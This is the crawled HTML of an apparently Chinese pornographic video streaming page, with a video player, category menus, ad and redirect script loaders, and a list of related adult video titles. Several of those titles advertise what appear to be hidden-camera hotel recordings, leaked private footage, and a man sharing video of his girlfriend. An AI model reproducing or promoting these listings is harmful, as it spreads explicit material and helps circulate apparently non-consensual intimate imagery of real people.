

--- FILE ---
content_type: text/html
request_url: http://061bb.com/play/index72711-0-0.html
body_size: 4232
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72711;var seaplaylink="/play/index72711-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX044 邻家女孩的幻想 林语桐
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX044 邻家女孩的幻想 林语桐" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX044 邻家女孩的幻想 林语桐" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX044 邻家女孩的幻想 林语桐
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/KtYAZPF3/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/a069c949419d053892eefaa07bc5aefb.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/KtYAZPF3/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/KtYAZPF3/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc7b847512c94f5aa79501ae9318c891","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>